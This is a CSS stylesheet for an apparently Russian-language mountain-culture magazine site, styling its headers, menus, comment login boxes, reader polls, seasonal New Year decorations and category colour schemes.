div.sitemap h3 {margin: 15px 0 5px 0;}
h2.sitemap {margin: 25px 0 0 0; background: #DDDDDD; padding: 3px;}

/* IMG */
img.text {margin: 5px 10px 5px 0;}
img.text-left {float: left; margin: 5px 10px 5px 0;}
img.text-right {float: right; margin: 5px 0 5px 10px;}
img.text-center {margin: 0 auto; display: block;}
img.border {border: 1px solid #3D61B6; }

img.smiley {vertical-align: middle;}

/*  PRE to OL */
div.pre {background: #F0F0F0; padding: 5px; overflow: auto; margin: 0 0 10px 0;}
ol.pre {font-family: monospace; padding: 0; margin: 0 0 0 30px;  }
ol.pre li {padding: 0; margin: 0; white-space: pre;}
ol.pre li.odd {background: none;}
ol.pre span.php-comment {color: gray;}

/* plugin FORMS */
div.forms {background: #eeeeee; padding: 10px 5px 0 5px; border: #E0E0E0 1px solid;}
div.forms div {margin: 5px 0 15px 0; }
div.forms div.break {height: 0; padding: 0; margin: 0; clear: both; }
div.forms span {display: block; float: left; text-align: right; width: 200px; padding: 0 10px 0 0;}
div.forms div.tip {margin-left: 210px; font-style: italic; font-size: 0.8em;}
div.forms input, div.forms select, div.forms textarea {width: 350px;}
div.forms textarea {height: 100px;}
div.forms input.forms_checkbox {width: auto;}
div.forms input.forms_submit {width: auto;}
div.forms input.forms_reset {width: auto;}
div.forms-post h2 {color: red; font-size: 18pt; margin: 20px 0;}

/* OTHER */
span.cut {display: block; float: right; }
div.break {clear: both;}

.last_pages {
    margin: 0;
    text-align: justify;
}
.last-pages ul.is_link a {color: #606060; font-weight: 500; margin-left: 10px;}
.last-pages ul.is_link a:hover {color: #606060; }
.last-pages ul.is_link p {padding: 0 10px;}
.last-pages ul.is_link p a {margin: 0;}

.last-pages ul.is_link img{ 
float: left;
width: 110px;
margin-top: 5px;
}

.last-pages ul.is_link {
    margin-left: -3px;
    margin-top: 5px;
}
.last-pages ul.is_link li{ padding: 5px; }

.last-pages1 ul.is_link a {color: #606060; margin-left: 10px; font-weight: bold; font-family: 'Open Sans Condensed'; font-size: 16px; }
.last-pages1 ul.is_link a:hover {color: #606060; }
.last-pages1 ul.is_link p {
  padding: 0 10px; 
  font-family: Tahoma, sans-serif; font-size: 12px; line-height: 20px; }
.last-pages1 ul.is_link p.Lora{
  font-size: 16px;
  line-height: 20px;
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: normal;
}
.last-pages1 ul.is_link p a {margin: 0;}

.last-pages1 ul.is_link img{ 
  float: left;
  /* width: 110px; */
  margin-top: 5px;
}

.last-pages1 ul.is_link {
    margin-left: -3px;
    margin-top: 5px;
}
.right_display_more{ display: block; cursor: pointer; font-family: 'Open Sans Condensed'; font-size: 22px; line-height: 30px; padding: 0 10px; border-radius: 3px; margin: 10px auto 0 auto; border: 1px solid #CCC; width: 150px; text-align: center; color: #000; transition: .2s all; box-shadow: 0 0 0 rgba(0,0,0,.0); }
.right_display_more:hover{ border-color: #333; box-shadow: 0 0 5px rgba(0,0,0,.5); text-decoration: none; }
.right_display_more:active{ filter: invert(100%); -moz-filter: invert(100%); -webkit-filter: invert(100%);  text-decoration: none; }



/*.widget-content  ul.is_link { list-style-type: disc; }*/
.widget-content ul.is_link li{ padding-left: 0; }
.last_comments ul { list-style-type: disc; }
.last_comments ul.is_link li { margin-bottom: 7px; padding-left: 20px; }
.most_read_block ul { list-style-type: disc; }
.most_read_block ul.is_link li { margin-bottom: 7px; padding-left: 20px; }

.type_search{padding: 10px;}

.page_cat_only img { margin-top: -25px; /*width: 120px;*/}

.gallery img { margin: 15px 15px;}

.page_photo img {
    width: 300px;
    margin: 20px 20px 0 20px;
    float: left;
}

.type_users {padding: 10px; font-size: 14px;}
.type_users h1 {border-bottom: 1px solid #CBCBCB; padding-bottom: 5px; margin-bottom: 10px;}
.type_users p {padding: 5px 0;}
.type_users strong {min-width: 100px; font-weight: bold;}

.type_users_form {padding: 10px;}
.type_users_form p { padding: 5px 0;}
.type_users_form strong {float: left; text-align: right; padding-right: 15px; min-width: 250px; font-weight: bold;}
.type_users_form label {float: left; min-width: 250px; font-weight: bold;}
form.comusers-form p input{width: auto;}

.submit {padding: 2px 4px;}


.comments_content p{ font-size: 13px; }


/* CUT */
.read_more{
    color: #000;
}
.read_more span{
    cursor: pointer;
    background: url("images/arrow.png") no-repeat scroll 50% 50% #E7C175;
    border: 1px solid #D9D9D9;
    display: inline;
    margin-left: 13px;
    padding: 0 14px;
    text-decoration: none;
}
.read_more span:hover{
    opacity: 0.7;
}
.read_more_box{
    display: none;
}
/* new_year */
.new_year_up_left
{
    position: absolute;
    height: 1111px;
    background: url('./images/new_year_up_left.png') no-repeat right;
    top: 0; 
    left: 0;
    right: 50%;
    margin-right: 610px;
}
.new_year_up_right
{
    position: absolute;
    left: 50%;
    margin-left: 610px;
    height: 1111px;
    background: url('./images/new_year_up_right.png') no-repeat;
    top: 0; 
    right: 0;
}
.new_year_down_left
{
    position: absolute;
    right: 50%;
    height: 369px;
    background: url('./images/new_year_down_left.png') no-repeat right bottom;
    bottom: -80px;
    left: 0;
    margin-right: 540px; 
    z-index: -10;   
}
.new_year_down_right
{
    position: absolute;
    height: 368px;
    background: url('./images/new_year_down_right.png') no-repeat bottom;
    bottom: -80px;
    right: 0;
    left: 53%;
    margin-left: 544px;
    z-index: -100;
}

.com_reg, .com_in
{
    cursor: pointer;
    font-size: 14px;
    text-decoration: underline;
}

.for_comment_auth, .for_comment_reg
{
    position: absolute;
    display: none;
    width: 220px;
    min-height: 50px;
    border: 3px solid #fff; 
    //position: fixed;
    top: 20%;
    left: 50%;
    margin-left: -148px;
    margin-top: -100px;
    background: #4F95C5;
    box-shadow: 0 0 50px rgba(57, 140, 198, 0.6);
    padding: 20px;
    z-index: 100;
}
.for_comment_reg .title_reg
{
    color: #fff;
    font-weight: bold;
}
.for_comment_auth .title_reg
{   color: #fff;
    font-weight: bold;
    font-size: 13px;
}
.for_comment_reg p, .for_comment_reg #sumbit_aif_reg
{
    margin: 5px 0 0;
}
.for_comment_reg > div > div
{
    display: inline-block;
    vertical-align: top;
}
.for_comment_reg .reg_button_close
{
    margin-top: 110px;
}
.for_comment_auth .b_button
{
    box-shadow: 0 1px 1px #000;
    background: #5Fa6d6;
    border: 1px solid #fff;
    border-radius: 3px;
    font-size: 13px;
    font-weight: bold;
    line-height: 17px;
    color: #fff;
    height:17px;
    text-align: center;
    width:55px;
    cursor:pointer; 
    text-shadow: 0 1px 0 #000;
    margin-top: 7px;
}
.for_comment_auth > div > form > div
{
    display: inline-block;
    vertical-align: top;
    margin-top: 5px;
    margin-right: 5px;
}

.for_comment_auth .social_offer, .for_comment_reg .social_offer { color: #fff;font-weight:bold;letter-spacing:-1px; font-size: 12px; line-height: 15px !important; text-shadow: 1px 1px 0 rgba(0,0,0,0.3);}
.for_comment_auth .social_cont, .for_comment_reg .social_cont {width: 140px; height: 34px;}

.photo-konkurs {
  position: relative;
  /*padding: 2px;*/
  color: #FFF;
  font-family: "Open Sans Condensed", Arial, sans-serif;
}
.photo-konkurs img {
    max-width: 100%;
}
.photo-konkurs h3 {
  font-family: "Open Sans Condensed", Arial, sans-serif;
  position: absolute; top: 2px;
  text-align: center;
  width: 290px;
  line-height: 30px;
  font-weight: normal;
  font-size: 22px;
  background-color: rgba(200,40,20,0.2);
}
.photo-konkurs .desc{
  background-color: rgba(200,40,20,0.2);
  display: block;
  position: absolute;
  bottom: 2px;
  width: 280px;
  padding: 5px;
  line-height: 16px;
  font-size: 14px;
  text-align: center;
}
#rightside .photo-konkurs .desc a{
  font-style:italic; color: #9BF; font-weight: bold; text-decoration: none;
}

.pik-intellekta{
  position: relative;
  padding: 2px;
  font-size: 14px;
  line-height: 20px;
  font-family: "Open Sans Condensed", Arial, sans-serif;
  /*border: 1px solid #AAA;*/
  /*border-right: none;*/
  /*border-left: none;*/
}
.pik-intellekta .intellekt img {
    width: 294px;
    margin-top: -2px;
    border-bottom: 1px solid #CBCBCB;
    position: relative;
}
.pik-intellekta .intellekt:before {
    content: "";
    display: block;
    width: 6px;
    height: 76px;
    position: absolute;
    background: #c53;
    top: -1px;
    left: -1px;
    z-index: 222;
}
.pik-intellekta .ask{
  padding: 5px;
  background-color: #FFF;
  font-size: 16px;
  font-style: italic;
}

.pik-intellekta .variants{
  background-color: #FFF;
}

.pik-intellekta .variants .variant{
  padding: 6px 10px;
}
.pik-intellekta .variants .variant .line, .pik-intellekta .variants .variant .line .percents{
  height: 7px;
  border-radius: 7px;
  background-color: rgba(200,40,20, 0.2);
}
.pik-intellekta .variants .variant .line .percents{
  display: inline-block;
  background-color: rgba(200,40,20, 0.8);
}
.variant > .percents{
  font-size: 12px;
  --font-weight: bold;
  --color: #C21;
  float: right;
}
.pik-intellekta .vote-pik{
  font-size: 12px;
  color: #C21;
  display: inline-block;
  vertical-align: top;
  border: 1px solid #C21;
  line-height: 14px;
  padding: 0 5px;
  border-radius: 10px;
  margin-top: 2px;
  cursor: pointer;
  float: right;
  margin-left: 5px;
}
.pik-intellekta .vote-pik:hover{
  color: #FFF;
  background-color: #C21;
}
.pik-intellekta .right{
  padding: 10px;
}



.pik-intellekta2{
  position: relative;
  font-size: 14px;
  line-height: 20px;
  font-family: "Open Sans Condensed", Arial, sans-serif;
  background: url("images/pikintellecta-bg.jpg") top center no-repeat;
  height: 255px;
  border-top: none; border-bottom: none;
  padding-top: 130px;
}

.pik-intellekta2 .pravila{
  text-align: center; font-family: Lora;
  font-size: 14px;
  line-height: 16px;
  padding-top: 0px 10px 0 10px;
}

.pik-intellekta2 .ask{
  padding: 0 10px;
  font-size: 16px;
  font-weight: bold;
  text-align: center;
  font-family: 'Open Sans Condensed';
}

.pik-intellekta2 .bline{
  height: 5px;
  width: 80px;
  margin: 5px auto;
  background: #92BFD4;
}
.pik-intellekta2 .variants{
}
.pik-intellekta2 .variants .variant{
  padding: 1px 10px;
}
.pik-intellekta2 .variants .variant .line, .pik-intellekta .variants .variant .line .percents{
  height: 7px;
  border-radius: 7px;
  background-color: rgba(200,40,20, 0.2);
}
.pik-intellekta2 .variants .variant .line .percents{
  display: inline-block;
  background-color: rgba(200,40,20, 0.8);
}
.variant > .percents{
  font-size: 12px;
  float: right;
}
.pik-intellekta2 .vote-pik{
  font-size: 12px;
  color: #C21;
  display: inline-block;
  vertical-align: top;
  border: 1px solid #C21;
  line-height: 14px;
  padding: 0 5px;
  border-radius: 10px;
  margin-top: 2px;
  cursor: pointer;
  float: right;
  margin-left: 5px;
}
.pik-intellekta2 .vote-pik:hover{
  color: #FFF;
  background-color: #C21;
}
.pik-intellekta2 .right{
  padding-top: 8px; 
  padding-left: 10px;
}


.twitt{
  display: block;
  width: 40%;
  font-size: 18px;
  text-transform: uppercase;
  text-align: center;
  margin: 10px 20px 10px 0;
  font-family: "Open Sans Condensed", Arial, sans-serif;
  border: 1px solid #555;
  border-left: none; border-right: none;
  float: left;
  user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
}
.twitt p{
  border-bottom: 1px solid #999;
  padding: 20px 10px 20px 10px;
  line-height: 24px;
}
.twitt a{
  display: block;
  margin: 2px 0 0 20px;
  font-size: 12px;
  line-height: 30px;
  background: url("images/twiit.jpg") no-repeat top 0 left 80px;
}
.twitt a:hover{
  background: url("images/twiit-hover.jpg") no-repeat top 0 left 80px;
  color: #E76A41;
  text-decoration: none;
}

.button.show-comments {
    margin: 0 10px;
    height: 48px;
    font-weight: normal;
    text-align: center;
    line-height: 43px;
    background-color: #F2F2F2;
    color: #BB5B49;
    cursor: pointer;
    border: 1px solid #e2e7ec;
    border-radius: 2px;
    -webkit-transition: background .15s ease-out;
    transition: background .15s ease-out;
}
.button.show-comments:hover {
    background: #eaeaea;
}
.button.show-comments span::before {
    content: url([data-uri]);
    position: relative;
    top: 7px;
    width: 20px;
    height: 20px;
    margin-right: 7px;
}

.seealso{
  float: left;
  margin: 30px 30px 30px -50px;
  font-family: "Open Sans Condensed";
  font-size: 12pt;
  line-height: 20px;
  width: 280px;
}
.seealso .title{
  text-transform: uppercase;
  font-size: 18pt;
  font-weight: bold;
  line-height: 30px;
}
.seealso .title .line{
  height: 3px; width: 54px;
  background: #DC380A;
}
.seealso ul, .seealso ul li{
  list-style: none;
  padding: 0;
  margin: 0;
  background: url("images/seealso-li.png") top 5px left 0 no-repeat;
}
.seealso ul li{
  padding-left: 20px;
  margin-top: 5px;
}

/* Новая шапка скрыл */
.nhead{ display: none; height: 110px; background: #FFF; width: 1210px; margin: 0 auto; border-right: 1px solid #000; box-sizing: border-box; font-size: 0; }
.nhead .logo{ width: 900px; height: 110px; text-decoration: none; display: inline-block;  background: url("images/nhead/logo2.png") no-repeat; vertical-align: top; }
.nhead .right{ font-size: 15px; line-height: 18px; position: relative; display: inline-block; vertical-align: top; height: 110px; width: 308px; text-align: right; }
.nhead .right .mail{ display: inline-block; margin: 30px 28px 0 0; font-family: sans-serif; color: #000; }
.nhead .right .authbtn, .nhead .right .regbtn{ margin: 0 28px 0 0; cursor: pointer; padding: 0; font-family: sans-serif; color: #000; font-size: 15px; line-height: 18px; }
.nhead .right .authbtn:hover, .nhead .right .regbtn:hover{ text-decoration: underline; }
.nhead .right .logout{ display: inline-block; margin-right: 28px; color: #000; }

.nmenu{ display: none; position: relative; height: 40px; line-height: 38px; border: 1px solid #000; border-top: 2px solid #FF5D00; border-bottom: 0; background: #000; width: 1210px; margin: 0 auto; box-sizing: border-box; }
.nmenu .gen-menu{ width: 1081px; height: 38px; float: left; padding: 0; margin: 0; font-size: 0; list-style: none; }
.nmenu .gen-menu li{ display: inline-block; padding: 0; margin: 0; }
.nmenu .gen-menu li a{ display: inline-block; text-transform: uppercase; font-size: 14px; line-height: 36px; color: #FFF; padding: 0 20px 2px 55px; font-family: sans-serif; transition: .4s background-color; }
.nmenu .gen-menu li a:hover{ text-decoration: none; }
.nmenu .gen-menu>li:nth-child(7n-6){ background: url("images/nmenu/icon-1.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-5){ background: url("images/nmenu/icon-2.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-4){ background: url("images/nmenu/icon-3.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-3){ background: url("images/nmenu/icon-4.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-2){ background: url("images/nmenu/icon-5.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-1){ background: url("images/nmenu/icon-6.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-6) a:hover,.nmenu .gen-menu>li:nth-child(7n-6) a.active{ background: #00B0F0 url("images/nmenu/icon-1.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-5) a:hover,.nmenu .gen-menu>li:nth-child(7n-6) a.active{ background: #D20000 url("images/nmenu/icon-2.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-4) a:hover,.nmenu .gen-menu>li:nth-child(7n-6) a.active{ background: #D6A300 url("images/nmenu/icon-3.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-3) a:hover,.nmenu .gen-menu>li:nth-child(7n-6) a.active{ background: #00B050 url("images/nmenu/icon-4.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-2) a:hover,.nmenu .gen-menu>li:nth-child(7n-6) a.active{ background: #0000CC url("images/nmenu/icon-5.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-1) a:hover,.nmenu .gen-menu>li:nth-child(7n-6) a.active{ background: #990099 url("images/nmenu/icon-6.png") top 5px left 10px no-repeat; }
.nmenu .search{ width: 38px; height: 38px; margin-right: 10px; cursor: pointer; float: left; background: url("images/nmenu/search.png") no-repeat; padding: 0; margin: 0; }
.nmenu .search.active{ background: url("images/nmenu/search-close.png") no-repeat; }
.nmenu .search-slide{ position: absolute; overflow: hidden; height: 38px; background: #FFF; box-sizing: border-box; top: 38px; right: -1px; width: 0px; border: 0px solid rgba(0,0,0,0.0); border-top: none; transition: .7s all; z-index: 21; }
.nmenu .search-slide.active{ width: 250px; border: 1px solid rgba(0,0,0,1.0); border-top: none; transition: .7s all; }
.nmenu .search-slide form{ width: 248px; }
.nmenu .search-slide input[type=text]{ vertical-align: top; border: none; height: 37px; padding: 0 10px; line-height: 32px; font-size: 14px; color: #000; width: 188px; }
.nmenu .search-slide input[type=submit]{ vertical-align: top; display: inline-block; margin: 0; padding: 0; border: none; background: #EEE url("images/nmenu/search-rever.png") top -1px left 1px no-repeat; height: 37px; width: 40px; cursor: pointer; opacity: .5; transition: .2s all; }
.nmenu .search-slide input[type=submit]:hover{ opacity: .7; }
.nmenu .sandwich{ width: 81px; height: 38px; float: left; cursor: pointer; background: url("images/nmenu/sandvich.png") no-repeat; padding: 0; margin: 0; }
.nmenu .sandwich.active{ background: url("images/nmenu/sandvich.active.png") no-repeat; }
.nmenu .submenu{ background: #000; position: absolute; height: 39px; top: 37px; left: -1px; overflow: hidden; z-index: 20; transition: .7s all; width: 0px; }
.nmenu .submenu.active{ width: 1210px; right: -1px; }
.nmenu .submenu ul{ padding: 0; margin: 0; list-style: none; line-height: 39px; text-align: center; }
.nmenu .submenu ul li{ padding: 0; margin: 0; display: inline-block; }
.nmenu .submenu ul li a{ display: block; color: #999; padding: 0 20px; font-size: 15px; font-family: sans-serif; }
.nmenu .submenu ul li a:hover{ text-decoration: none; color: #FFF; }

.tabs .b-title{ display: inline-block; font-family: 'Open Sans Condensed'; font-size: 24px; border-bottom: 1px solid #900; line-height: 36px; margin-bottom: 8px; }
.dashed-line{ height: 29px; margin-bottom: 10px; background: url("images/dashed.jpg"); }
.heading-hash-green{ background: #70A842; color: #FFF; font-family: "Open Sans Condensed"; font-size: 20px; line-height: 30px; padding: 0 10px; display: inline-block; margin-bottom: 9px; margin-left: 90px; }



/* Новая шапка 2 */
.nhead2{ width: 1290px; height: 127px; background: url("images/nhead2/bg_test2.png") center center no-repeat; border-bottom: 5px solid #000; margin: 0 auto; position: relative; }
.nhead2 .logo{ position: absolute; width: 320px; height: 147px; top: 0; left: 50%; margin-left: -160px; text-decoration: none; z-index: 2; }
.nhead2 .social-icons{ width: 158px; height: 37px; background: url("images/nhead2/social-icons.png") no-repeat; position: absolute; right: 30px; bottom: 6px; }
.nhead2 .social-icons a{ display: block; height: 37px; float: left; width: 40px; z-index: 3; position: relative; }
.nhead2 .social-icons a.vk{ width: 38px; }

.nhead2 .user{ position: absolute; right: 0; top: 45px; width: 220px; text-align: center; }
.nhead2 .user .nick{ display: inline-block; line-height: 24px; font-family: "Open Sans Condensed"; font-size: 18px; }
.nhead2 .user .btn{ display: inline-block; padding: 0 5px; margin-top: 5px; border: 1px solid #AAA; text-decoration: none; transition: .2s all; box-shadow: none; position: relative; cursor: pointer; display: inline-block; line-height: 24px; font-family: "Open Sans Condensed"; font-size: 18px; color: #000; }
.nhead2 .user .btn:hover{ border-color: #555; box-shadow: 0 0 5px rgba(0,0,0,.3); }


.nhead2 .gg1{ 
  display: block; position: absolute; height: 97px; width: 200px; 
  background: url("images/planet84.png") 0 17px no-repeat; top: 30px; left: 150px; 
  font-family: "Open Sans Condensed"; text-decoration: none; border: none; 
  padding-left: 90px; line-height: 28px; font-size: 18px; text-align: center; color: #000; 
  display: none;
}
.nhead2 .gg1 span{ display: block; }
.nhead2 .gg1 span.red{ 
  text-transform: uppercase; font-size: 20px; font-weight: bold; 
  margin-top: 0px;
  line-height: 20px;
  margin-top: -5px;
}
.nhead2 .gg1 span.black{ font-size: 18px; margin-top: -3px; line-height: 20px; }
.nhead2 .gg1 span.black2{ font-size: 20px; }
.nhead2 .gg1 .button{
  color: #FFF; background: #C0392B;
  font-family: "Open Sans Condensed";
  font-size: 16px;
  line-height: 18px;
  border-radius: 18px;
  display: block; cursor: pointer;
  margin: 0 auto;
  width: 110px;
  margin-top: 3px;
  height: 20px;

}

/* New year 2019 */
.nhead2 .ny1{ 
  position: absolute; 
  width: 220px; height: 79px;
  top: 105px; left: 50%;
  margin-left: -110px;
  z-index: 1;
  background: url("images/nhead2/nyear/center_m.png") no-repeat;
  display: none;
}
.nhead2 .ny2{ 
  display: none;
  position: absolute; 
  width: 100px; height: 73px;
  top: -20px; left: -16px;
  z-index: 1;
  background: url("images/nhead2/nyear/head.png") no-repeat;
}

/* .nhead2 .ny3{
  position: absolute; 
  width: 150px; height: 88px;
  top: 65px; right: -60px;
  z-index: 1;
  background: url("images/nhead2/nyear/santa.png") no-repeat;
}
.nhead2 .ny4{
  position: absolute; 
  width: 145px; height: 143px;
  top: 5px; left: -40px;
  z-index: 1;
  background: url("images/nhead2/nyear/santa-2.png") no-repeat;
}*/

.nmenu2{ width: 1290px; height: 56px; border-top: 1px solid #000; margin: 5px auto 0 auto; position: relative; z-index: 2; }
.nmenu2 .gen-menu{ list-style: none; text-transform: uppercase; line-height: 56px; padding: 0; margin: 0; width: 1200px; float: left; font-size: 0px; z-index: 2; }
.nmenu2.nhome .gen-menu{ float: none; margin: 0 auto; }
.nmenu2 .gen-menu li{ display: inline-block; padding: 0; margin: 0; }
.nmenu2 .gen-menu a{ display: block; text-decoration: none; font-family: "Open Sans Condensed"; font-size: 24px; color: #000; width: 165px; text-align: center; }
.nmenu2 .gen-menu a span{ position: relative; }
.nmenu2 .gen-menu a span:hover, .nmenu2 .gen-menu a.selected span{ border-bottom: 2px solid #900; }
.nmenu2 .gen-menu a span:before{ transform: rotate(45deg); display: block; content: "."; width: 12px; height: 12px; font-size: 0; top: 12px; left: -20px; position: absolute; background: #727E7A; }
.nmenu2 form{
  position: absolute;top: -85px;
  right: 220px;
}

/*
Вокруг света    #90BFD4 22
Люди            #C0392B 38
История         #FDB016 33
Вести с гор     #70A842 13
Горец года      #1B6D91 5
Хроногор        #727E7A 56
*/


.nmenu2 .gen-menu li:nth-child(1) span:before{ background: #90BFD4; }
.nmenu2 .gen-menu li:nth-child(1) span:hover,.nmenu2 .gen-menu li:nth-child(1) a.selected span{ border-color: #90BFD4; }
.nmenu2 .gen-menu li:nth-child(2) span:before{ background: #C0392B; }
.nmenu2 .gen-menu li:nth-child(2) span:hover,.nmenu2 .gen-menu li:nth-child(2) a.selected span{ border-color: #C0392B; }
.nmenu2 .gen-menu li:nth-child(3) span:before{ background: #FDB016; }
.nmenu2 .gen-menu li:nth-child(3) span:hover,.nmenu2 .gen-menu li:nth-child(3) a.selected span{ border-color: #FDB016; }
.nmenu2 .gen-menu li:nth-child(4) span:before{ background: #70A842; }
.nmenu2 .gen-menu li:nth-child(4) span:hover,.nmenu2 .gen-menu li:nth-child(4) a.selected span{ border-color: #70A842; }
.nmenu2 .gen-menu li:nth-child(5) span:before{ background: #727E7A; }
.nmenu2 .gen-menu li:nth-child(5) span:hover,.nmenu2 .gen-menu li:nth-child(5) a.selected span{ border-color: #727E7A; }
.nmenu2 .gen-menu li:nth-child(6) span:before{ background: #1B6D91; }
.nmenu2 .gen-menu li:nth-child(6) span:hover,.nmenu2 .gen-menu li:nth-child(6) a.selected span{ border-color: #1B6D91; }
.nmenu2 .gen-menu li:nth-child(7) span:before{
    transform: rotate(0);
    width: 32px; height: 32px;
    top: 2px; left: -36px;
    background: url("images/nhead2/zal-icon.png") no-repeat;
}
.nmenu2 .gen-menu li:nth-child(7) span:hover,.nmenu2 .gen-menu li:nth-child(7) a.selected span{ border-color: #727E7A; }
.nmenu2 .f_search{ width: 290px; height: 56px; float: left; }
.nmenu2 form input[type=text]{ width: 196px; height: 30px; background: url("images/nhead2/search-bg.png") no-repeat; border: none; line-height: 24px; padding: 0 5px; font-size: 14px; font-style: italic; border: none; margin: 14px 0 0 80px; }
.nmenu2 form input[type=submit]{ width: 20px; height: 19px; background: #FFF url("images/nhead2/search-icon.png") no-repeat; border: none; margin-left: -16px; margin-top: 19px; vertical-align: top; cursor: pointer; }



.nhead2nhome{ width: 1290px; height: 90px; position: relative; margin: 0 auto; border-bottom: 5px solid #000; }
.nhead2nhome .logo{ display: block; width: 307px; height: 70px; position: absolute; background: url("images/nhead2/logo-m_test2.png") no-repeat; left: 88px; top: 16px; }
.nhead2nhome .social-icons{ width: 158px; height: 37px; background: url("images/nhead2/social-icons.png") no-repeat; position: absolute; right: 30px; bottom: 10px; }
.nhead2nhome .social-icons a{ display: block; height: 37px; float: left; width: 40px; }
.nhead2nhome .social-icons a.vk{ width: 38px; }
.nhead2nhome form{ display: block; position: absolute; width: 240px; right: 200px; top: 34px; }
.nhead2nhome form input[type=text]{ width: 196px; height: 30px; background: url("images/nhead2/search-bg.png") no-repeat; border: none; line-height: 24px; padding: 0 5px; font-size: 14px; font-style: italic; border: none; margin: 0; }
.nhead2nhome form input[type=submit]{ width: 20px; height: 19px; background: #FFF url("images/nhead2/search-icon.png") no-repeat; border: none; margin-left: -16px; margin-top: 5px; vertical-align: top; cursor: pointer; }

.nhead2nhome .ny2{ 
  position: absolute; 
  display: none;
  width: 80px; height: 58px;
  top: -7px; left: -13px;
  z-index: 1;
  background: url("images/nhead2/nyear/head.png") no-repeat;
  background-size: cover;
}


.nhead2nhome .gg1{ display: block; position: absolute;
  height: 90px; width: 200px;
  background: url("images/planet71.png") top 22px left 0 no-repeat;
  top: 0px; left: 450px;
  font-family: "Open Sans Condensed";
  text-decoration: none;
  border: none;
  padding-left: 70px;
  line-height: 24px;
  font-size: 16px;
  text-align: center;
  color: #000;
  display: none;
}
.nhead2nhome .gg1 span{
  display: block;
}
.nhead2nhome .gg1 span.red{
  text-transform: uppercase;
  font-size: 20px;
  font-weight: bold;
}
.nhead2nhome .gg1 span.black2{ font-size: 18px; }
.nhead2nhome .gg1 .button{
  color: #FFF; background: #C0392B;
  font-family: "Open Sans Condensed";
  font-size: 16px;
  line-height: 16px;
  border-radius: 16px;
  display: block; cursor: pointer;
  margin: 0 auto;
  width: 110px;
  margin-top: 3px;
  height: 18px;
}
.nhead2nhome .santa1{
  /* 240x320 */
  width: 70px;
  height: 115px;
  position: absolute;
  top: 45px;
  left: -60px;
  margin-left: 70px;
}
.nhead2nhome .santa1 img{
  max-width: 100%;
}


.nhead2nhome .user2{ position: absolute; right: 0; top: 12px; width: 220px; text-align: center; }
.nhead2nhome .user2 .nick{ display: inline-block; line-height: 18px; font-family: "Open Sans Condensed"; font-size: 16px; }
.nhead2nhome .user2 .btn{ display: inline-block; padding: 0 5px; margin-top: 5px; border: 1px solid #AAA; text-decoration: none; transition: .2s all; box-shadow: none; position: relative; cursor: pointer; display: inline-block; line-height: 18px; font-family: "Open Sans Condensed"; font-size: 18px; }
.nhead2nhome .user2 .btn:hover{ border-color: #555; box-shadow: 0 0 5px rgba(0,0,0,.3); }



.to-top{ background: #7AB8C8 url("images/nhead2/to_top.png") center center no-repeat; width: 100px; height: 100px; position: fixed; bottom: 30px; right: 30px; display: none; border-radius: 100px; cursor: pointer; opacity: .8; }
.to-top:hover{ opacity: 1.0; }

.fixedhead{ display: none; position: fixed; width: 1290px; height: 101px; border-bottom: 10px solid #FFF; left: 50%; top: 0; margin-left: -645px; background: #FFF; z-index: 1000; }
.fixedhead .line{ height: 5px; position: absolute; bottom: 6px; background: #000; width: 100%; left: 0; }
.fixedhead .line2{ height: 1px; position: absolute; bottom: 0px; background: #000; width: 100%; left: 0; }
.fixedhead .menu{ display: block; width: 50px; height: 50px; background: url("images/nhead2/menu-icon.png") no-repeat; cursor: pointer; position: absolute; left: 20px; top: 20px; }
.fixedhead .logo{ display: block; width: 307px; height: 74px; position: absolute; background: url("images/nhead2/logo-m_test2.png") no-repeat; left: 88px; top: 16px; }
.fixedhead .social-icons{ width: 158px; height: 37px; background: url("images/nhead2/social-icons.png") no-repeat; position: absolute; right: 30px; bottom: 21px; }
.fixedhead .social-icons a{ display: block; height: 37px; float: left; width: 40px; }
.fixedhead .social-icons a.vk{ width: 38px; }
.fixedhead .labels{ position: absolute; left: 375px; top: 20px; height: 50px; overflow: hidden; width: 690px; }
.fixedhead .category{ display: inline-block; line-height: 32px; font-family: "Open Sans Condensed"; color: #000; text-decoration: none; font-size: 28px; padding: 7px 10px; height: 50px; border-left: 1px solid #000; }
.fixedhead .category a{ color: #000; border-bottom: 2px solid #727E7A; }
.fixedhead .category a:hover{ text-decoration: none; }

.fixedhead .user2{ position: absolute; right: 0; top: 12px; width: 220px; text-align: center; }
.fixedhead .user2 .nick{ display: inline-block; line-height: 18px; font-family: "Open Sans Condensed"; font-size: 16px; }
.fixedhead .user2 .btn{ display: inline-block; padding: 0 5px; margin-top: 5px; border: 1px solid #AAA; text-decoration: none; transition: .2s all; box-shadow: none; position: relative; cursor: pointer; display: inline-block; line-height: 18px; font-family: "Open Sans Condensed"; font-size: 18px; }
.fixedhead .user2 .btn:hover{ border-color: #555; box-shadow: 0 0 5px rgba(0,0,0,.3); }


/*
Вокруг света    #90BFD4 22
Люди            #C0392B 38
История         #FDB016 33
Вести с гор     #70A842 13
Горец года      #1B6D91 5
Хроногор        #727E7A 56
*/


.fixedhead .category.cid22 a{ border-color:#90BFD4; }
.fixedhead .category.cid57 a{ border-color:#d81900; }
.fixedhead .category.cid38 a{ border-color:#C0392B; }
.fixedhead .category.cid33 a{ border-color:#FDB016; }
.fixedhead .category.cid13 a{ border-color:#70A842; }
/* .fixedhead .category.cid58 a{ border-color:#004a8e; } */
.fixedhead .category.cid56 a{ border-color:#727E7A; }

.fixedhead .page-title{ display: inline-block; line-height: 32px; font-family: "Open Sans Condensed"; color: #000; text-decoration: none; font-size: 28px; padding: 7px 10px; height: 50px; border-left: 1px solid #000; }
